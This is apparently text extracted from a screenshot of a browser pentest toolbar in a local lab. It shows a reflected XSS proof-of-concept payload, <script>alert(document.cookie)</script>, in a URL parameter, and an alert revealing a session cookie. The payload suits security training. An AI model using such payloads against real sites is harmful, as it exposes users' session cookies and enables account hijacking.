 正在连接...
192.168.246.128/pentest/test/9/?id=<script>alert(document.cookie)</script>
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.246.128/pentest/test/9/?id=<script>alert(document.cookie)</script>
Split URL
Execute
Enable Post data Enable Referrer
PHPSESSID=80mqklt8p1v75lmv205ugi89m5
确定